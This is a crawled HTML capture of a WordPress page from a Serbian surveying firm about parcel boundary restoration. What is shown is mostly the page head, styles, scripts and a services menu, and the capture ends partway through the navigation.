

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abco.co.rs/usluge/obnova-granice-parcele/
body_size: 88472
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="sr-RS">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="sr-RS">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="sr-RS">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sr-RS">
<!--<![endif]-->
<head>
    <meta charset="UTF-8" />
            
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="pingback" href="https://abco.co.rs/xmlrpc.php" />

        <!--[if lt IE 9]>
    <script src="https://abco.co.rs/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
    <![endif]-->

    <script type="text/javascript">
        document.documentElement.className = 'js';
    </script>

    <script>var et_site_url='https://abco.co.rs';var et_post_id='420';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Obnova granice parcele | abco.co.rs</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="abco.co.rs &raquo; dovod" href="https://abco.co.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="abco.co.rs &raquo; dovod komentara" href="https://abco.co.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abco.co.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabco.co.rs%2Fusluge%2Fobnova-granice-parcele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abco.co.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabco.co.rs%2Fusluge%2Fobnova-granice-parcele%2F&#038;format=xml" />
<meta content="AB &amp; Co Geosystems v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://abco.co.rs/wp-content/themes/Divi/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://abco.co.rs/wp-content/themes/ab-co-geosystems/style.css?ver=3.0.86' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-divi-css' href='https://abco.co.rs/wp-content/uploads/ab-co-geosystems/quadmenu-divi.css?ver=1539669312' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://abco.co.rs/wp-content/uploads/ab-co-geosystems/quadmenu-widgets.css?ver=1539669312' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://abco.co.rs/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu.min.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://abco.co.rs/wp-content/uploads/ab-co-geosystems/quadmenu-locations.css?ver=1539669312' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://abco.co.rs/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/style-underline.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-quadmenu_ab-co-geosystems-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=1640186320' type='text/css' media='all' />
<script type="text/javascript" src="https://abco.co.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abco.co.rs/wp-content/themes/ab-co-geosystems/ds-script.js?ver=6.9" id="ds-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://abco.co.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abco.co.rs/wp-json/wp/v2/pages/420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abco.co.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://abco.co.rs/usluge/obnova-granice-parcele/" />
<link rel='shortlink' href='https://abco.co.rs/?p=420' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://abco.co.rs/wp-content/uploads/2017/11/abco-geosystems-logo@2x.png" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				                <style>
                    
					@font-face {
						font-family: 'aslsicons2';
						src: url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
						src: url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
							 url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
							 url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
							 url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
							 url('https://abco.co.rs/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
						font-weight: normal;
						font-style: normal;
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					div[id*='ajaxsearchlite'].wpdreams_asl_container {
						width: 50%;
						margin: 0px 0px 0px 0px;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
						width: 70px;
						height: 70px;
						background-size: cover;
						background-repeat: no-repeat;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                			<script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" ) {
					_ASL.initialize();
				}
            </script>
            <script src="/wp-content/themes/ab-co-geosystems/js/jquery.sticky-kit.min.js"></script> <link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://abco.co.rs/wp-content/cache/et/420/et-core-unified-17689894400744.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />    <script src="/wp-content/themes/ab-co-geosystems/js/jquery.sticky.js"></script> 
    <script>   
        jQuery(document).ready(function(){ 
            jQuery("#sticker").sticky({topSpacing:200, bottomSpacing: 600});
        });
    </script>

<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans:regular,italic,700,700italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-420 page-child parent-pageid-98 wp-theme-Divi wp-child-theme-ab-co-geosystems et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme chrome et_minified_js et_minified_css">
    <div id="page-container">

            <div id="top-header">
            <div class="container clearfix">

                            <div id="et-info">
                                    <span id="et-info-phone">021/210-0254</span>
                
                                    <a href="mailto:office@abco.co.rs"><span id="et-info-email">office@abco.co.rs</span></a>
                
                                </div> <!-- #et-info -->

            
                <div id="et-secondary-menu">
                                </div> <!-- #et-secondary-menu -->

            </div> <!-- .container -->
        </div> <!-- #top-header -->
    
    
        <header id="main-header" data-height-onload="71">
            <div class="container clearfix et_menu_container">
                            <div class="logo_container">
                    <span class="logo_helper"></span>
                    <a href="https://abco.co.rs/">
                        <img src="http://abco.co.rs/wp-content/uploads/2017/11/abco-geosystems-logo@2x.png" alt="abco.co.rs" id="logo" data-height-percentage="94" />
                    </a>
                </div>
                <div id="et-top-navigation" data-height="71" data-fixed-height="40">
                                            <nav id="top-menu-nav">
                        <nav id="quadmenu" class="quadmenu-divi quadmenu-v2.1.9 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-hide quadmenu-dropdown-shadow-show" data-template="collapse" data-theme="divi" data-unwrap="" data-width="0" data-selector="" data-breakpoint="980" data-sticky="0" data-sticky-offset="0">
  <div class="quadmenu-container">
    <div class="quadmenu-navbar-header">
      <button type="button" class="quadmenu-navbar-toggle collapsed" data-quadmenu="collapse" data-target="#quadmenu_0" aria-expanded="false" aria-controls="quadmenu">
  <span class="icon-bar-container">
    <span class="icon-bar icon-bar-top"></span>
    <span class="icon-bar icon-bar-middle"></span>
    <span class="icon-bar icon-bar-bottom"></span>
  </span>
</button>          </div>
    <div id="quadmenu_0" class="quadmenu-navbar-collapse collapse">
      <ul class="quadmenu-navbar-nav"><li id="menu-item-89" class="quadmenu-item-89 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Početna</span>
                                            </span>
    </a>
        </li><li id="menu-item-536" class="quadmenu-item-536 quadmenu-item quadmenu-item-object-mega current-menu-ancestor quadmenu-item-has-children quadmenu-item-type-mega quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-dropdown-right dropdown-maxheight">        <a  href="/usluge" class="quadmenu-dropdown-toggle hoverintent">
      <span class="quadmenu-item-content">
                              <span class="quadmenu-caret"></span>
                            <span class="quadmenu-text  hover t_1000">Usluge</span>
                                            </span>
    </a>
            <div id="dropdown-536" class="quadmenu_hinge t_100 quadmenu-dropdown-menu quadmenu-dropdown-stretch-boxed">
            <ul class="quadmenu-row">
        <li id="menu-item-538" class="quadmenu-item-538 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-538" class="">
            <ul>
        <li id="menu-item-541" class="quadmenu-item-541 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/postupak-ozakonjenja/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Postupak ozakonjenja</span>
                                            </span>
    </a>
        </li><li id="menu-item-542" class="quadmenu-item-542 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/objedinjena-procedura/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Objedinjena procedura</span>
                                            </span>
    </a>
        </li><li id="menu-item-543" class="quadmenu-item-543 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/parcelacija-preparcelacija-i-isravka-granice-parcele/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Parcelacija, preparcelacija i isravka granice parcele</span>
                                            </span>
    </a>
        </li><li id="menu-item-547" class="quadmenu-item-547 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/snimanje-instalacija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Snimanje instalacija</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-537" class="quadmenu-item-537 quadmenu-item quadmenu-item-object-column current-menu-ancestor current-menu-parent quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-537" class="">
            <ul>
        <li id="menu-item-551" class="quadmenu-item-551 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/lasersko-skeniranje-i-fotogrametrija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Lasersko skeniranje i fotogrametrija</span>
                                            </span>
    </a>
        </li><li id="menu-item-550" class="quadmenu-item-550 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/etaziranje/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Etažiranje</span>
                                            </span>
    </a>
        </li><li id="menu-item-549" class="quadmenu-item-549 quadmenu-item quadmenu-item-object-page current-menu-item page_item page-item-420 current_page_item quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/obnova-granice-parcele/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Obnova granice parcele</span>
                                            </span>
    </a>
        </li><li id="menu-item-540" class="quadmenu-item-540 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/topografski-premer-i-komasacija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Topografski premer i komasacija</span>
                                            </span>
    </a>
        </li>      </ul>
    </div>
    </li><li id="menu-item-552" class="quadmenu-item-552 quadmenu-item quadmenu-item-object-column quadmenu-item-has-children quadmenu-item-type-column col-12 col-sm-4">    <div id="dropdown-552" class="">
            <ul>
        <li id="menu-item-544" class="quadmenu-item-544 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/inzenjerska-geodezija/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Inženjerska geodezija</span>
                                            </span>
    </a>
        </li><li id="menu-item-545" class="quadmenu-item-545 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">        <a  href="https://abco.co.rs/usluge/snimanje-dna-ehosonderom-single-beam/">
      <span class="quadmenu-item-content">
                                              <span class="quadmenu-text  hover t_1000">Snimanje dna ehosonderom "single beam"</span>
                                            </span>
    </a>
